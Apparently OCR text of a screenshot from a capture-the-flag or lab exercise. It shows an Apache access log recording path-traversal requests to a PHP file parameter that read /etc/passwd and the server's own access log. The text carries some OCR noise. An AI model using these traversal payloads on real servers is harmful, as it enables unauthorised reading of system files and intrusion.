 blackwidow/company/started.php?file=../../../../../../../../../../../../../../../var/log/apache2/ac
搜索
9
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
10.0.0.3 - - [01/Apr/2022:09:48:41 -0400] "GET /company/started.php?file=../../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 203 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:53 -0400] "GET / HTTP/1.1" 200 420 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:53 -0400] "GET /wallpaper.jpg HTTP/1.1" 200 310254 "http://blackwidow/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:55 -0400] "GET / HTTP/1.1" 200 419 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:55 -0400] "GET /wallpaper.jpg HTTP/1.1" 304 182 "http://blackwidow/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:59 -0400] "GET /company/started.php?file=../../../../../../../../..
/../../../../../../etc/passwd HTTP/1.1" 200 837 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:04 -0400] "GET
/company/started.php?file=../../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 536 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:24 -0400] "GET /company/started.php?file=../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 548 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:28 -0400] "GET /company/started.php?file=../../../../../../../../..
/../../../../../var/log/apache2/access.log HTTP/1.1" 200 555 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr
/2022:09:49:32 -0400] "GET /company/started.php?file=../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 565 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:36 -0400] "GET /company/started.php?file=../../../../../../../../../../../../var/log/apache2/access.log
HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"